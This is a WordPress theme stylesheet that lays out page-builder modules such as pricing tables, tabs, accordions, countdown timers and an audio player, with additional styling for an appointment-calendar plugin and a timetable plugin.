#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_message {
  min-height: 200px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_contact_bottom_container {
  display: block;
  float: none;
  text-align: center;
  margin-top: 7px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_captcha {
  padding: 15px 11px;
  margin-right: 17px;
}

/*--------------------------------------------------------------
## Pricing tables
--------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_pricing {
    margin-left: -35px;
    margin-right: -35px;
  }
}

#tm_builder_outer_content .tm_pb_pricing_table {
  padding: 35px 10px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_pricing_table {
    width: auto !important;
    float: none;
    margin: 0 5%;
  }
  #tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table {
    margin: 0;
  }
}

#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table {
  padding: 65px 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading {
  padding: 0;
  margin: 0 0 35px;
  text-transform: uppercase;
  background: transparent !important;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_pricing_title {
  padding: 0;
  margin: 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_pricing_title:before, #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_pricing_title:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_best_value {
  margin-top: 8px;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content_top {
  padding: 0;
  margin-bottom: 28px;
  border: none !important;
}

@media (min-width: 768px) and (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content_top .tm_pb_tm_price .tm_pb_dollar_sign {
    position: static;
    margin: 0;
  }
  #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content_top .tm_pb_tm_price .tm_pb_sum {
    display: block;
  }
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content {
  position: relative;
  padding: 10px 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content:before {
  content: '';
  position: absolute;
  width: 90px;
  height: 2px;
  top: 0;
  left: 50%;
  margin-left: -45px;
  background-color: #fff;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content h5 {
  margin: 0 0 18px;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content .tm_pb_pricing li {
  padding: 0;
  margin: 0 0 0.35em;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content .tm_pb_pricing li p {
  line-height: 1.5em;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content ul {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content ul li {
  list-style: none;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content p {
  margin: 0;
}

@media (min-width: 768px) and (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_table_button {
    font-size: 12px;
    font-size: 0.75rem;
  }
}

/*--------------------------------------------------------------
## Call to action
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_promo.tm_pb_module {
  padding: 15px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 35px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 45px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 65px;
  }
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description {
  padding-bottom: 25px;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description h2 {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description h2:after {
  display: none;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description p {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module a.tm_pb_promo_button.tm_pb_button {
  padding: 0.92em 2em !important;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module a.tm_pb_promo_button.tm_pb_button:hover {
  padding: 0.92em 2em !important;
}

#tm_builder_outer_content .tm_pb_custom_button_icon.tm_pb_button:before {
  display: none;
}

/*--------------------------------------------------------------
## Bar counters
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_counters > div {
  margin-bottom: 1em;
}

#tm_builder_outer_content .tm_pb_counter_title {
  margin-bottom: 2px;
}

#tm_builder_outer_content .tm_pb_counter_container .tm_pb_counter_amount {
  padding: 1px 5px 1px 1px;
}

/*--------------------------------------------------------------
## Toggle
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_toggle {
  padding: 0;
  margin-bottom: 20px;
  border: none;
}

#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {
  transition: all 0.75s ease;
  margin: 0;
  padding: 14px 10px 14px 50px;
}

#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title:before {
  left: 10px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  font-size: 2.125rem;
  line-height: 1.1;
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title:before {
  content: '\E315';
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before {
  content: '\E313';
}

#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {
  overflow: hidden;
  padding: 37px 50px 13px;
}

/*--------------------------------------------------------------
## Accordion
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle {
  margin-bottom: 10px;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle:last-child {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title {
  padding: 14px 50px 14px 10px;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title:before, #tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title:before {
  font-size: 30px;
  font-size: 1.875rem;
  left: auto;
  right: 10px;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title:before {
  content: '\E148';
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before {
  content: '\E15D';
}

/*--------------------------------------------------------------
## Tabs
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls {
  margin: 0;
  text-align: center;
  border-color: #e9e9e9;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
  margin: 0 2.5%;
  padding: 0 0 15px;
  bottom: 0;
  display: block;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:first-child {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:last-child {
  margin-right: 0;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    display: inline-block;
    padding: 0 0 14px;
    bottom: -2px;
  }
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    font-size: 16px;
    font-size: 1rem;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    font-size: 13.6px;
    font-size: 0.85rem;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    font-size: 12px;
    font-size: 0.75rem;
  }
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls {
    padding-bottom: 30px !important;
  }
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    border: none !important;
  }
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:first-child, #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:last-child {
    margin: 0 2.5%;
  }
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_all_tabs {
  padding: 33px 0 30px;
  background: none;
}

/*--------------------------------------------------------------
## Audio
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_audio_module {
  margin-bottom: 50px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_cover_art {
  width: 410px;
}

#tm_builder_outer_content .tm_pb_audio_module.tm_pb_audio_no_image .tm_pb_audio_module_content {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
  padding: 10px;
  margin-left: 410px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 40px 40px 50px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 50px 60px 90px;
  }
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content h2 {
  padding: 0;
  margin: 0 0 10px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta {
  font-size: 18px;
  line-height: 1.4;
  font-weight: bold;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container {
  margin-top: 45px;
  background-color: rgba(255, 255, 255, 0.3);
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #ffd923;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-playpause-button button:before {
  font-size: 16px;
  margin-left: 10px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-currenttime-container .mejs-currenttime {
  font-size: 12px;
  line-height: 30px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  margin-right: 10px;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_cover_art {
    position: static;
    width: 100%;
    height: 100%;
    padding-bottom: 46%;
  }
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    margin-left: 0;
  }
}

#tm_builder_outer_content .col-xl-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-xl-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-xl-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-lg-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-lg-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-lg-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-md-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-md-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-md-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-sm-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-sm-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-sm-3 .tm_pb_audio_module .tm_pb_audio_cover_art {
  position: static;
  width: 100%;
  height: 100%;
  padding-bottom: 46%;
}

#tm_builder_outer_content .col-xl-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-xl-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-xl-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-lg-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-lg-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-lg-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-md-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-md-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-md-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-sm-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-sm-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-sm-3 .tm_pb_audio_module .tm_pb_audio_module_content {
  margin-left: 0;
}

/*--------------------------------------------------------------
## Countdown timer
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_countdown_timer {
  padding: 20px 25px 15px;
  margin-bottom: 50px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 25px 25px 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 30px 35px 30px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 35px 45px 40px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 45px 65px 60px;
  }
}

#tm_builder_outer_content .tm_pb_countdown_timer h4 {
  margin: 0 0 10px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 30px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 40px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 50px;
  }
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section {
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
  font-size: 60px;
  line-height: 1;
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
  margin-top: 4px;
  font-size: 16px;
  line-height: 1;
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .countdown-sep {
  font-size: 48px;
  font-size: 3rem;
  font-family: 'Montserrat', Helvetica, Arial, Lucida, sans-serif;
  font-weight: bold;
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 50px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 14px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -20px;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 40px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 12px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -15px;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 30px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 10px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -10px;
  }
}

@media (max-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 20px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 10px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -5px;
  }
}

#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
  border-radius: 50%;
  width: 175px;
  height: 175px;
}

#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .sep.section {
  top: 0;
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 155px;
    height: 155px;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 125px;
    height: 125px;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 100px;
    height: 100px;
  }
}

@media (max-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 45px;
    height: 45px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .sep.section {
    top: 10px;
  }
}

/*--------------------------------------------------------------
## Circle counter
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_circle_counter .percent p {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_circle_counter h3 {
  font-size: 26px;
  font-size: 1.625rem;
  padding: 0;
  margin: 35px 0;
}

/*--------------------------------------------------------------
## Number counter
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_number_counter .percent p {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_number_counter h3 {
  font-size: 26px;
  font-size: 1.625rem;
  padding: 0;
  margin: -4px 0 35px;
}

#tm_builder_outer_content p {
  margin: 0;
}

#tm_builder_outer_content .woocommerce span.featured,
#tm_builder_outer_content .woocommerce span.onsale,
#tm_builder_outer_content .woocommerce span.new {
  left: -15px;
  top: 0;
}

#tm_builder_outer_content .tm_pb_text {
  overflow: hidden;
  margin: 0;
}

#tm_builder_outer_content .tm_pb_module ul {
  margin: 0 0 1.5em 1em;
}

#tm_builder_outer_content .tm_pb_module ul li {
  list-style: disc;
  margin-bottom: 0.75em;
}

#tm_builder_outer_content .hr-line-accent-elemet {
  position: relative;
}

#tm_builder_outer_content .hr-line-accent-elemet:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 55px;
  height: 6px;
}

#tm_builder_outer_content .tm_pb_module img.alignleft {
  margin-right: 3.5%;
  margin-bottom: 2%;
}

#tm_builder_outer_content .coach_info_block h3 {
  margin: 0 0 6px;
}

#tm_builder_outer_content .coach_info_block h1, #tm_builder_outer_content .coach_info_block h2, #tm_builder_outer_content .coach_info_block h3, #tm_builder_outer_content .coach_info_block h4, #tm_builder_outer_content .coach_info_block h5, #tm_builder_outer_content .coach_info_block h6 {
  margin-top: 0;
}

#tm_builder_outer_content .tm-waypoint.tm_pb_image a img {
  transition: .4s ease;
}

#tm_builder_outer_content .tm-waypoint.tm_pb_image a:hover img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
      transform: scale(1.05);
}

.tm_pb_col_padding_reset .row {
  margin-left: 0;
  margin-right: 0;
}

.accent_big_right {
  position: relative;
}

.accent_big_right:after {
  content: "";
  position: absolute;
  width: 30px;
  height: 79%;
  background: #fff;
  right: 0;
  top: 13%;
}

@media (max-width: 1200px) {
  .accent_big_right:after {
    top: 11%;
  }
}

@media (max-width: 992px) {
  .accent_big_right:after {
    top: 11%;
    width: 15px;
  }
}

@media (max-width: 768px) {
  .accent_big_right:after {
    top: 11%;
    width: 15px;
  }
}

@media (max-width: 544px) {
  .accent_big_right:after {
    display: none;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_button,
#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button {
  background-color: transparent;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta span {
  color: #7a7a7a;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .published {
  text-transform: uppercase;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard a,
#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments {
  font-weight: 700;
}

#tm_builder_outer_content ul.tm_pb_module.tm_pb_social_media_follow {
  margin-top: 20px;
}

#tm_builder_outer_content .tm_pb_team_member_description p {
  margin-bottom: 1.5em;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_row_8 {
  background-size: cover;
}

/*--------------------------------------------------------------
# Booked Pluging
--------------------------------------------------------------*/
.widget_booked_calendar .booked-calendar-wrap .booked-calendar {
  display: block;
  border: 1px solid #e9e9e9;
  background: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar h2:after {
  display: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead {
  display: block;
  background: none !important;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr {
  margin: -1px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr th {
  width: 100%;
  border: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days {
  margin: 0;
  padding: 5% 5% 1%;
  background: none !important;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
  font-size: 12px !important;
  font-weight: normal;
  background: none !important;
}

@media (min-width: 992px) and (max-width: 1200px) {
  .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
    font-size: 8px !important;
  }
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .monthName {
  width: 100%;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody {
  display: block;
  padding: 0 5% 5%;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td {
  display: block;
  width: 100%;
  padding: 1% 3%;
  text-align: center;
  border: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster {
  border: 1px solid;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .date {
  background: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
  font-size: 12px;
  font-weight: normal;
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}

@media (max-width: 1400px) {
  .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
    font-size: 10px;
    position: relative;
    top: -2px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
    font-size: 8px;
    position: relative;
    top: -2px;
  }
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .date {
  background: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active {
  box-sizing: content-box;
  margin: 1% 1.5% -1px;
  padding: 0 1.5% 3%;
  border: 1px solid;
  border-bottom: none;
  position: relative;
  z-index: 10;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .tooltipster {
  border: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .date {
  background: none !important;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock {
  display: block;
  margin-bottom: 2%;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td {
  display: block;
}

.booked-form {
  color: #000;
}

.booked-form #submit-request-appointment, .booked-form .button {
  font-weight: bold;
}

/*--------------------------------------------------------------
# mp-timetable Pluging
--------------------------------------------------------------*/
.mptt-shortcode-wrapper .mptt-navigation-select {
  margin-bottom: 13px;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table {
  border: none;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
  width: 15%;
  padding: 1.45em 0.25em;
  background-color: #181a1f;
  border-color: #181a1f;
  border-top: none;
  border-bottom: none;
  color: #fff;
  font-size: 12px;
  line-height: 1.2;
  text-transform: uppercase;
}

@media (min-width: 992px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
    font-size: 18px;
  }
}

@media (min-width: 1200px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
    font-size: 24px;
  }
}

.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child {
  width: 10%;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(1n) {
  background: none;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+1) {
  background-color: #2d2f33;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td {
  border-color: #181a1f;
  border-top: none;
  border-bottom: none;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td.mptt-shortcode-hours {
  text-align: center;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: bold;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td.event {
  background: #000;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container {
  outline: none;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  transition: all 0.2s ease;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
  font-size: 34px;
  font-size: 2.125rem;
  font-weight: normal;
  text-decoration: none;
  margin: 0;
  transition: all 0.2s ease;
}

@media (max-width: 1400px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}

@media (max-width: 1200px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}

@media (max-width: 992px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: bold;
  transition: all 0.2s ease;
}

@media (max-width: 1400px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
    font-size: 20.8px;
    font-size: 1.3rem;
  }
}

@media (max-width: 1200px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
    font-size: 17.6px;
    font-size: 1.1rem;
  }
}

@media (max-width: 992px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
    font-size: 12.8px;
    font-size: 0.8rem;
  }
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container:hover {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container:hover .event-title {
  text-decoration: none;
}

.single .mptt-main-wrapper {
  margin-top: 65px;
}

.single .mptt-main-wrapper .mptt-content {
  padding: 3em;
}

.single .mptt-main-wrapper .mptt-content .event-content {
  margin-bottom: 3em;
}

.single .mptt-main-wrapper .mptt-content .events-list {
  margin-bottom: 3em;
}

.single .mptt-main-wrapper .mptt-content .comments-area {
  margin: 0;
}

.single .mptt-main-wrapper .mptt-content .comments-area .comment-respond {
  padding: 0;
}

.single.single-mp-column .mptt-event.events-list, .single.single-mp-column .mptt-column.events-list, .single.single-mp-event .mptt-event.events-list, .single.single-mp-event .mptt-column.events-list {
  margin-left: 0;
}

.single.single-mp-column .mptt-event.events-list .event, .single.single-mp-column .mptt-column.events-list .event, .single.single-mp-event .mptt-event.events-list .event, .single.single-mp-event .mptt-column.events-list .event {
  position: relative;
  padding: 0 0 0 50px;
  margin: 0 0 1.5em;
  list-style: none;
}

